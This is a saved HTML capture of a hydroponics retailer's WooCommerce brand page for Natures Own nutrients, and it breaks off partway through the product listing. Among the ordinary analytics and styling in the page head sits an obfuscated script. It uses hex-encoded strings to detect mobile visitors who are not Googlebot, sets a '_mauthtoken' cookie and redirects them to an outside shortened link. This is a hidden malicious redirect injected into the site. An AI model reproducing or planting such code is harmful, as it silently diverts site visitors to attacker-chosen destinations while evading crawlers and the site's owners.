

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nutriflo.com.au/brand/natures-own/
body_size: 19766
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.nutriflo.com.au/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/js/html5shiv.js"></script>
<![endif]-->

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Natures Own - Nutriflo Hydroponic Systems</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.nutriflo.com.au/brand/natures-own/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Natures Own - Nutriflo Hydroponic Systems" />
<meta property="og:url" content="https://www.nutriflo.com.au/brand/natures-own/" />
<meta property="og:site_name" content="Nutriflo Hydroponic Systems" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Natures Own - Nutriflo Hydroponic Systems" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="3" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nutriflo Hydroponic Systems &raquo; Feed" href="https://www.nutriflo.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nutriflo Hydroponic Systems &raquo; Comments Feed" href="https://www.nutriflo.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nutriflo Hydroponic Systems &raquo; Natures Own Brand Feed" href="https://www.nutriflo.com.au/brand/natures-own/feed/" />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-19f726c9.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-eef71421.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-092c9328.min.css' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.nutriflo.com.au\/","site":"https:\/\/www.nutriflo.com.au\/","ajax":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"d9ac30ddc439338506a4d03893539c7e"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-40cc22da.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.nutriflo.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-b6253226.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"6ce425fe1e","currency":"AUD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-9d831ceb.min.js" id="wpo_min-header-2-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-79TVK5J482" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.nutriflo.com.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-79TVK5J482");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.nutriflo.com.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nutriflo.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="Site Kit by Google 1.144.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189298523-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189298523-1');
</script>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x30\x4e\x6e\x68\x4c","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><link type='image/png' rel='icon' href=''/>
<style type='text/css' media='all'>#section-3165{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat fixed top center ; background-size:auto; color:#ffffff}
#section-3165 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#section-51{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat scroll top left #333333; background-size:auto; color:#ffffff}
#section-51 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay0.png);}
#section-49{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat fixed top left ; background-size:auto; color:#ffffff}
#section-49 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#section-106{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat fixed center left ; background-size:auto; color:#ffffff}
#section-106 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#section-3158{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall2.jpg) no-repeat fixed bottom left ; background-size:auto; color:#ffffff}
#section-3158 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#main-slider .main-slides:after{display:none};</style>
<script>
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '497225868438853', url);
      </script>
    <script type='text/javascript'>fbq('init', '497225868438853', {}, {
    "agent": "wordpress-6.7.2-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=497225868438853&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '345015003267108', {}, {
    "agent": "woocommerce-9.5.2-3.3.1"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.5.2",
    "pluginVersion": "3.3.1"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
				<style type="text/css">
			.site-title a,
		.site-description {
			color: #ffffff;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0e1900; }
</style>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2812736519020819');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2812736519020819&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="google-site-verification" content="HWA0NSniLQqVUFuZ_1YkKsn7VmigrhOuBT5awRV8Bt8" /><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.nutriflo.com.au/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.nutriflo.com.au/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			.parallax-section h1{    
font-size: 38px;
    text-transform: uppercase;
    line-height: 1.2;
    text-align: center;
    padding: 0 20px;
    font-weight: 700;
    margin-bottom: 60px;
}
.seo-ul{
	width:50%;
	float:left;
}
.has-text-align-center{
	text-align:center;
}
.seo-h1{    
font-size: 38px;
    text-transform: uppercase;
    line-height: 1.2;
    text-align: center;
    padding: 0 20px;
    font-weight: 700;
    margin-bottom: 25px !important;
}
.seo-h3{ 
margin-top:45px;
}
.ex-h2{
	margin-top:50px;
}

/*.woocommerce-products-header__title{
	display:none;
}*/		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.06" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189298523-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189298523-1');
</script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Nutriflo Hydroponic Systems",
  "url": "https://www.nutriflo.com.au/",
  "description": "Nutriflo Hydroponic Systems is a leading Australian supplier of hydroponics, greenhouse, grow room, and lighting equipment.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "19/5 Daintree Place",
    "addressLocality": "Gosford",
    "addressRegion": "NSW",
    "postalCode": "2250",
    "addressCountry": "AU"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+61-2-4323-1599",
    "contactType": "Customer Service"
  },
  "sameAs": [
    "https://www.facebook.com/nutriflohydroponics",
    "https://www.instagram.com/nutriflo_hydroponics/"
  ]
}
</script>
</head>

<body class="archive tax-product_brand term-natures-own term-347 custom-background theme-accesspress-parallax woocommerce woocommerce-page woocommerce-no-js group-blog parallax-on columns-3">

<div id="cover"><div id="loading-info"><span></span></div></div>
<div style="display: none;" id="over18Form"><p>All items sold within the over 18 page are sold  exclusively as ornamental and adult collectable purposes only</p><h2>Your Must be Over 18 to enter this section of the website.</h2><h3>ARE YOU 18 OR OVER?</h3><input class="btn" type="submit" id="over18" value="Yes, I am over 18" /> <input class="btn" type="submit" id="under18" value="No, I am under 18" /></div>
<div id="page" class="hfeed site">
	<header id="masthead" class="logo-side">
		<div id="right-box"></div>
		<div class="mid-content clearfix">
        
        <div class="flex-box">
		<div id="site-logo">
				<a href="https://www.nutriflo.com.au/" rel="home">
			<img src="https://www.nutriflo.com.au/wp-content/uploads/2020/06/header.png" alt="Nutriflo Hydroponic Systems">
		</a>
				</div>

		<nav id="site-navigation" class="main-navigation">
        
		<div class="menu-toggle">Menu</div>
					
						<ul class="nav single-page-nav">
										<li><a href="https://www.nutriflo.com.au/#main-slider">Home</a></li>
												<li><a href="https://www.nutriflo.com.au/#section-3165">Shop By Category</a></li>
											<li><a href="https://www.nutriflo.com.au/#section-51">Shop by Brand</a></li>
					<li><a href="https://www.nutriflo.com.au/shop/">Online Shop</a></li>						<li><a href="https://www.nutriflo.com.au/#section-49">About</a></li>
											<li><a href="https://www.nutriflo.com.au/#section-106">Location</a></li>
											<li><a href="https://www.nutriflo.com.au/#section-3158">Contact</a></li>
									<li><a href="https://www.facebook.com/nutriflohydroponics" class="facebook" data-title="Facebook" target="_blank" title="Facebook"><i class="fa fa-facebook"></i><span></span></a></li>
				<li><a href="https://www.instagram.com/nutriflo_hydroponics/" class="instagram" data-title="instagram" target="_blank" title="Instagram"><i class="fa fa-instagram"></i><span></span></a></li>
				<li><a href="tel:+61243231599" title="Phone" id="phone-nutriflo">02 43231599</a></li>
				<li><form id="search_form" role="search" method="get" class="search-form main" action="https://www.nutriflo.com.au/"><input style="display: none;" id="search-box" type="search" class="search-field" placeholder="Search ..." value="" name="s"><a id="search_link" class="search" href="#"><i class="fa fa-search"></i></a></form></li>				
							
			</ul>
					
		</nav><!-- #site-navigation -->
		<br /><h2 class="site-description">For all your Hydroponics, greenhouse, growroom &amp; lighting needs.</h2>
        </div>
		</div>


			<div class="social-icons">
				<a href="https://www.facebook.com/nutriflohydroponics" class="facebook" data-title="Facebook" target="_blank"><i class="fa fa-facebook"></i><span></span></a>
		
		
		
		
		
		
		
		
				<a href="https://www.instagram.com/nutriflo_hydroponics/" class="instagram" data-title="instagram" target="_blank"><i class="fa fa-instagram"></i><span></span></a>
				
			</div>

	<script>
	jQuery(document).ready(function($){
		$(window).resize(function(){
			 var socialHeight = $('.social-icons').outerHeight();
			 $('.social-icons').css('margin-top',-(socialHeight/2));
		}).resize();
	});
	</script>
	</header><!-- #masthead -->

		<div id="content" class="site-content ">
	<div class="mid-content clearfix"><section id="primary" class="content-area woocommerce-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.nutriflo.com.au">Home</a>&nbsp;&#47;&nbsp;Brands&nbsp;&#47;&nbsp;Natures Own</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Natures Own</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing all 3 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="product type-product post-6135 status-publish first instock product_cat-nutrients product_cat-pure-organic-nutrients product_tag-super-grow product_tag-guano has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.nutriflo.com.au/product/natures-own-super-grow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2021/04/sg-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://www.nutriflo.com.au/wp-content/uploads/2021/04/sg-300x300.jpg 300w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/sg-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/sg-768x768.jpg 768w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/sg-380x380.jpg 380w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/sg-600x600.jpg 600w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/sg-100x100.jpg 100w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/sg.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nature&#8217;s Own Super Grow</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount-range="[34,105]" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Nutrients,Pure Organic Range"></square-placement></a><a href="https://www.nutriflo.com.au/product/natures-own-super-grow/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6135" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6135" data-product_sku="" aria-label="Select options for &ldquo;Nature&#039;s Own Super Grow&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6135" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-6130 status-publish instock product_cat-pure-organic-nutrients product_cat-nutrients product_tag-organic product_tag-spuper-bloom-grow has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.nutriflo.com.au/product/natures-own-super-bloom-grow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2021/04/sb-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.nutriflo.com.au/wp-content/uploads/2021/04/sb-1-300x300.jpg 300w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/sb-1-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/sb-1-768x768.jpg 768w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/sb-1-380x380.jpg 380w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/sb-1-600x600.jpg 600w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/sb-1-100x100.jpg 100w, https://www.nutriflo.com.au/wp-content/uploads/2021/04/sb-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Natures own Super Bloom Grow</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.00</bdi></span></span>
